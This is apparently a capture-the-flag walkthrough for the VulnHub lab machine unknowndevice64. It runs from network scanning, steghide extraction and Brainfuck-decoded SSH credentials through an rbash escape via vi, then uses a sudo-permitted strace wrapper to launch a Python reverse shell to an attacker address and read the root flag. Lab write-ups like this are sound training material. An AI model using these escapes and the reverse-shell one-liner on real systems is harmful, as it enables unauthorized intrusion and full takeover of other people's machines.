Meta-Info
- URL: https://www.vulnhub.com/entry/unknowndevice64-1,293/
- Goal: Your Goal is to get root and read /root/flag.txt
Exploitation
➜ ~ arp-scan 172.16.56.0/24
Interface: eth0, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9.5 with 256 hosts (https://github.com/royhills/arp-scan)
172.16.56.1 00:50:56:c0:00:08 VMware, Inc.
172.16.56.2 00:50:56:f5:a3:1a VMware, Inc.
172.16.56.187 00:0c:29:37:1a:0d VMware, Inc.
172.16.56.254 00:50:56:e6:68:2e VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.5: 256 hosts scanned in 2.325 seconds (110.11 hosts/sec). 4 responded
➜ ~ nmap -sVC -p- 172.16.56.187
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-10 10:31 HKT
Nmap scan report for ud (172.16.56.187)
Host is up (0.00067s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
1337/tcp open ssh OpenSSH 7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:af:04:6d:f1:8c:59:3a:d6:e1:96:b7:f7:fc:57:83 (RSA)
| 256 12:68:4c:6b:96:1e:51:59:32:8a:3d:41:0d:55:6b:d2 (ECDSA)
|_ 256 da:3e:28:52:30:72:7a:dd:c3:fb:89:7e:54:f4:bb:fb (ED25519)
31337/tcp open http SimpleHTTPServer 0.6 (Python 2.7.14)
|_http-title: Website By Unknowndevice64
MAC Address: 00:0C:29:37:1A:0D (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.83 seconds

We use steghide:
➜ Desktop steghide extract -sf ./key_is_h1dd3n.jpg
Enter passphrase:
wrote extracted data to "h1dd3n.txt".
Note: The password is h1dd3n :)
We get brainfuck:
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>+++++++++++++++++.-----------------.<----------------.--.++++++.---------.>-----------------------.<<+++.++.>+++++.--.++++++++++++.>++++++++++++++++++++++++++++++++++++++++.-----------------.
After decoding:
ud64:1M!#64@ud
So
# password: 1M!#64@ud
ssh -p 1337 ud64@172.16.56.187
Get rbash:
ud64@unknowndevice64_v1:~$ ls
-rbash: /bin/ls: restricted: cannot specify `/' in command names
ud64@unknowndevice64_v1:~$ whoami
ud64
Just escape with vi:
vi
:!/bin/bash
export PATH=/bin/
export PATH=$PATH:/usr/bin
Then check sudo:
bash-4.4$ sudo -l
User ud64 may run the following commands on unknowndevice64_v1:
(ALL) NOPASSWD: /usr/bin/sysud64
We find it is strace:
usage: strace [-CdffhiqrtttTvVwxxy] [-I n] [-e expr]...
[-a column] [-o file] [-s strsize] [-P path]...
-p pid... / [-D] [-E var=val]... [-u username] PROG [ARGS]
or: strace -c[dfw] [-I n] [-e expr]... [-O overhead] [-S sortby]
-p pid... / [-D] [-E var=val]... [-u username] PROG [ARGS]
So open a reverse shell:
sudo /usr/bin/sysud64 -D python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.16.56.181",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
➜ ~ ncat -nlvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.16.56.187.
Ncat: Connection from 172.16.56.187:53736.
sh-4.4# cat /root/flag.txt
cat /root/flag.txt
___ _ _
/ _ \ | | | |
/ /_\ \ | |__ __ _ ___| | _____ _ __
| _ | | '_ \ / _` |/ __| |/ / _ \ '__|
| | | | | | | | (_| | (__| < __/ |
\_| |_/ |_| |_|\__,_|\___|_|\_\___|_|
_ __ _
| | / _| | |
__| | ___ ___ ___ | |_ ___ _ __ | | _____ _____
/ _` |/ _ \ / _ \/ __| | _/ _ \| '__| | |/ _ \ \ / / _ \
| (_| | (_) | __/\__ \ | || (_) | | | | (_) \ V / __/
\__,_|\___/ \___||___/ |_| \___/|_| |_|\___/ \_/ \___|
_ _ _ _
| | | | | | | |
__ _| |__ __ _| |_ ___ | |_| |__ ___ _ __ ___
\ \ /\ / / '_ \ / _` | __| / _ \| __| '_ \ / _ \ '__/ __|
\ V V /| | | | (_| | |_ | (_) | |_| | | | __/ | \__ \
\_/\_/ |_| |_|\__,_|\__| \___/ \__|_| |_|\___|_| |___/
_ _ _ _
| | | | | | | |
__ _____ _ _| | __| | _ __ ___ | |_ __| | ___
\ \ /\ / / _ \| | | | |/ _` | | '_ \ / _ \| __| / _` |/ _ \
\ V V / (_) | |_| | | (_| | | | | | (_) | |_ | (_| | (_) |
\_/\_/ \___/ \__,_|_|\__,_| |_| |_|\___/ \__| \__,_|\___/
__
/ _|
| |_ ___ _ __ _ __ ___ ___ _ __ ___ _ _
| _/ _ \| '__| | '_ ` _ \ / _ \| '_ \ / _ \ | | |
| || (_) | | | | | | | | (_) | | | | __/ |_| |_
|_| \___/|_| |_| |_| |_|\___/|_| |_|\___|\__, (_)
__/ |
|___/
_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _
/ \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \
( . | / | u | n | k | n | o | w | n | d | e | v | i | c | e | 6 | 4 )
\_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/